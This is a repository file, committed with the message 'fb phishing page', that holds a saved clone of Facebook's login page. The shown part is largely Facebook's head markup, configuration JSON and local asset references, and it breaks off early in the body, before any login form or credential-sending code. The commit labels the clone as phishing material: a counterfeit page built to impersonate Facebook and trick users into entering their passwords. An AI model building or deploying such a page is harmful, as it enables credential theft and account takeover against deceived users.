
==== web/index.html @ 8b9cb8ef "fb phishing page" ====
<!DOCTYPE html>
<!-- saved from url=(0025)https://www.facebook.com/ -->
<html lang="en" id="facebook" class=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><script nonce="">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"useTrustedTypes":false,"isTrustedTypesReportOnly":false,"ajaxpipe_token":"AXgG9JgE97_Tt6en_j8","remove_heartbeat":false,"stack_trace_limit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_token":"AQ6paJh3kZg-OXyUBHE","isCQuick":false});</script><script nonce="">(function(a){function b(b){if(!window.openDatabase)return;b.I_AM_INCOGNITO_AND_I_REALLY_NEED_WEBSQL=function(a,b,c,d){return window.openDatabase(a,b,c,d)};window.openDatabase=function(){throw new Error()}}b(a)})(this);</script><style nonce=""></style><script nonce="">__DEV__=0;</script><noscript><meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" /></noscript><link rel="manifest" id="MANIFEST_LINK" href="https://www.facebook.com/data/manifest/" crossorigin="use-credentials"><title id="pageTitle">Facebook – log in or sign up</title><meta name="google" content="notranslate"><meta property="og:site_name" content="Facebook"><meta property="og:url" content="https://www.facebook.com/"><meta property="og:image" content="https://www.facebook.com/images/fb_logo/app-facebook-circle-bp.png"><meta property="og:locale" content="en_GB"><link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/"><link rel="alternate" media="handheld" href="https://m.facebook.com/"><meta name="description" content="Log in to Facebook to start sharing and connecting with your friends, family and people you know."><script type="application/ld+json" nonce="">{"\u0040context":"http:\/\/schema.org","\u0040type":"WebSite","name":"Facebook","url":"https:\/\/en-gb.facebook.com\/"}</script><link rel="canonical" href="https://www.facebook.com/"><link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yv/r/B8BxsscfVBr.ico"><link type="text/css" rel="stylesheet" href="./index/dEfRyL-WUiI.css" data-bootloader-hash="hhNCITx">
<link type="text/css" rel="stylesheet" href="./index/GQJK-uXm7sW.css" data-bootloader-hash="vrinQF3">
<link type="text/css" rel="stylesheet" href="./index/RspwE1UYLwr.css" data-bootloader-hash="Pud6B2Z">
<link type="text/css" rel="stylesheet" href="./index/e79QH5LOXFP.css" data-bootloader-hash="q15W6Ik">
<link type="text/css" rel="stylesheet" href="./index/yotEdcUw9Gj.css" data-bootloader-hash="DcLQ9Pg">
<link type="text/css" rel="stylesheet" href="./index/1FPNULrhhBJ.css" data-bootloader-hash="0Bj1L9r">
<link type="text/css" rel="stylesheet" href="./index/BUHpS4kK6Zz.css" data-bootloader-hash="JG0XRy3">
<script src="./index/YNf6XFNIRLp.js.download" data-bootloader-hash="4MtYcQP" nonce=""></script>
<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1838142":{"r":1,"s":1},"4883":{"r":1,"s":1},"1814852":{"r":1},"1848815":{"r":10000,"s":1}},"gkxData":{"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHw_hE"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWt-sE"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFPEw"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOmWQ"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xz7gA"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudm3F0"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtPJI"}},"qexData":{"662":{"r":null}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["ServerNonce",[],{"ServerNonce":"DW_5qE6fdIDHMCf7Hk7cwR"},141],["KSConfig",[],{"killed":{"__set":["MLHUB_FLOW_AUTOREFRESH_SEARCH","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX","EO_STORE_HOME_PAGE_COVID19_BANNER","TPA_SRT_TRANSLATION","WORKROOMS_REQUEST_TAGGING_TAG_NO_INIT_BY_VC_GALAXY"]},"ko":{"__set":["3OsLvnSHNTt","8NAceEy9JZo","7FOIzos6XJX","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","awYA7fn2Bse","Fl3bH3ozLe","3sKizTQ6byg","6XsXQ2qHw8y"]}},2580],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":[1],"noCookies":false,"shouldShowCookieBanner":false},4328],["ServerTimeData",[],{"serverTime":1696400836661,"timeOfRequestStart":1696400836635.5,"timeOfResponseStart":1696400836635.5},5943],["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["CurrentAdAccountInitialData",[],{"AD_ACCOUNT_ID":null},6828],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"timeout":60000,"hypStep4":false,"phdOn":false,"btCutoffIndex":2026,"fastPathForAlreadyRequired":true,"earlyRequireLazy":false,"translationRetries":[200,500],"translationRetryAbortNum":3,"translationRetryAbortTime":50},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","forcePollForBootloader":true,"loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"t":31536000,"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"t":31536000,"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":34560000,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"wl_cbv":{"t":7776000,"s":"None"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false,"workdotmetadotcom":false,"horizondotmetadotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVranVUGHNs"},323],["SiteData",[],{"server_revision":1009028947,"client_revision":1009027080,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19634.BP:DEFAULT.2.0..0.0","pr":1.5,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"manifest_version_prefix":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":false,"hsi":"7285986112647074565","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1009027080,"__spin_b":"trunk","__spin_t":1696400836,"vip":"157.240.201.35"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"118.0.2088.27","browserMinorVersion":0,"browserName":"Edge (Chromium Based)","browserVersion":118,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["CurrentBusinessUser",[],{"business_id":null,"business_persona_id":null,"business_role":null,"business_user_id":null,"businessAccountName":null,"email":null,"first_name":null,"ip_permission":null,"isBusinessPerson":false,"isFacebookWorkAccount":false,"isInstagramBusinessPerson":false,"isEnterpriseBusiness":false,"shouldHideComponentsByUnsupportedFirstPartyTools":false,"shouldShowAccountSwitchComponents":false,"isUserOptInAccountSwitchInfraUpgrade":false,"business_profile_pic_url":null,"enterprise_profile_pic_url":null,"isTwoFacNewFlow":false,"last_name":null,"personal_user_id":"0","is_ads_feature_limited":null,"is_business_banhammered":null,"expiry_time":null,"has_verified_email":null,"permitted_business_account_task_ids":[]},2654],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["WebConnectionClassServerGuess",[],{"connectionClass":"MODERATE"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"maxBatchSize":-1,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["IntlNumberTypeProps",["IntlCLDRNumberType05"],{"module":{"__m":"IntlCLDRNumberType05"}},7027],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{"\/_B\/":"([.,!?\\s]|^)","\/_E\/":"([.,!?\\s]|$)"},"patterns":{"\/\u0001(.*)('|&#039;)s\u0001(?:'|&#039;)s(.*)\/":"\u0001$1$2s\u0001$3","\/_\u0001([^\u0001]*)\u0001\/":"javascript"}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"2eq6"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["WebDriverConfig",[],{"isTestRunning":false,"isJestE2ETestRun":false,"isXRequestConfigEnabled":false,"auxiliaryServiceInfo":{},"testPath":null,"originHost":null},5332],["FbtQTOverrides",[],{"overrides":{}},551],["AnalyticsCoreData",[],{"device_id":"$^|AcYdZZBYuTgWMliepCE98V08Lfh9KXrnnhPf4Tp23Mys9969BpyMy5Gqtys5iPKsLmdbUE3Aru0ZA0Cjzdy3E-w7u8yW|fd.AcYnWvQ9EQZIShgJ-kYJdzVOuxv5_EjmURu6qN3k1Ehi_YYcDjrlMjANvGVg1a8sHixvnY0CkNNRQHDkT0zKk54x","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_cmcd_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"queue_activation_experiment":false,"max_delay_br_queue":60000,"max_delay_br_queue_immediate":3,"consents":{},"app_universe":1,"br_stateful_batching_exp":true,"enable_br_stateful_batching":false,"enable_non_fb_br_stateless_by_default":false,"use_falco_as_mutex_key":false},5237],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhISAA==.ARbQjh_XD3IoZLPo3cT_YUdAioe1UjGvpKwl4nBtFQYf-YNw","allowlisted_iframes":[]},5540],["cr:1126",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa3yP1JmdLKqznXU_5gfUzoBmqeBxeh17YoSM8nrTGLCf6d-5RMNHcgU227ValFDHiyVB_VU-71u_yvwf3x4xtI"]},-1],["cr:6640",["PromiseImpl"],{"__rc":["PromiseImpl","Aa1ihqfJGxo_zEhLUj2W6HcqvV_CknA0tusU8cNbsyo3qSwoCdCMfmzEk6Tr7PueRnKR9OjqyLV4xkXMgYSPBGZjRY_lzA"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:696703",[],{"__rc":[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1094907",[],{"__rc":[null,"Aa35uiulgcrGc_7T7n3Pgrv-uXk-xl9F4rdgajKmqZpjXpZq5xAPcRnY3TKlt0MK2QRcks4eIPouU1hHpRPTFRE"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="./index/bpW4eEg-2_W.js.download" rel="preload" as="script"><script src="./index/bpW4eEg-2_W.js.download" async="" data-bootloader-hash-client="6tTjOTm"></script><link href="./index/8ZU4_G4j_iT.js.download" rel="preload" as="script"><script src="./index/8ZU4_G4j_iT.js.download" async="" data-bootloader-hash-client="ZdCPifI"></script><link href="./index/zr4NUySvSsP.js.download" rel="preload" as="script"><script src="./index/zr4NUySvSsP.js.download" async="" data-bootloader-hash-client="/1D0E1S"></script><link href="./index/dL1im0RaBIK.js.download" rel="preload" as="script"><script src="./index/dL1im0RaBIK.js.download" async="" data-bootloader-hash-client="ionYQ7M"></script><link href="./index/zYweomqzc-w.js.download" rel="preload" as="script"><script src="./index/zYweomqzc-w.js.download" async="" data-bootloader-hash-client="iwV1yFI"></script><link rel="stylesheet" type="text/css" href="data:text/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9"><link href="./index/GbVh53RL79q.js.download" rel="preload" as="script"><script src="./index/GbVh53RL79q.js.download" async="" data-bootloader-hash-client="qQd7bW4"></script><link href="./index/MTrV63yoU0C.js.download" rel="preload" as="script"><script src="./index/MTrV63yoU0C.js.download" async="" data-bootloader-hash-client="wkJd8Xx"></script><link href="./index/yUtEQ4ajXZI.js.download" rel="preload" as="script"><script src="./index/yUtEQ4ajXZI.js.download" async="" data-bootloader-hash-client="l89Xlsk"></script><link href="./index/wm4d5zAAo-a.js.download" rel="preload" as="script"><script src="./index/wm4d5zAAo-a.js.download" async="" data-bootloader-hash-client="coXAcdj"></script><link href="./index/LgvwffuKmeX.js.download" rel="preload" as="script"><script src="./index/LgvwffuKmeX.js.download" async="" data-bootloader-hash-client="/rO0lbn"></script><link href="./index/lFK_RCKM9IT.js.download" rel="preload" as="script"><script src="./index/lFK_RCKM9IT.js.download" async="" data-bootloader-hash-client="pZuCvpU"></script><link href="./index/lo85HUm3JvU.js.download" rel="preload" as="script"><script src="./index/lo85HUm3JvU.js.download" async="" data-bootloader-hash-client="Leu9nA5"></script><link href="./index/dZPMFj3nPTC.js.download" rel="preload" as="script"><script src="./index/dZPMFj3nPTC.js.download" async="" data-bootloader-hash-client="WgG0JOY"></script><link href="./index/_tJ17sGyxOX.js.download" rel="preload" as="script"><script src="./index/_tJ17sGyxOX.js.download" async="" data-bootloader-hash-client="zPYlTyl"></script><link href="./index/75NTHogTCRj.js.download" rel="preload" as="script"><script src="./index/75NTHogTCRj.js.download" async="" data-bootloader-hash-client="zPAkIeI"></script><link href="./index/aBV-VVC0SmU.js.download" rel="preload" as="script"><script src="./index/aBV-VVC0SmU.js.download" async="" data-bootloader-hash-client="dsaldnw"></script><link href="./index/jIUN0Hn2kpD.js.download" rel="preload" as="script"><script src="./index/jIUN0Hn2kpD.js.download" async="" data-bootloader-hash-client="XcVcWgD"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh webkit win x1-5 Locale_en_GB cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1696400836)})</script><div class="_li" id="u_0_1_Lm"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div 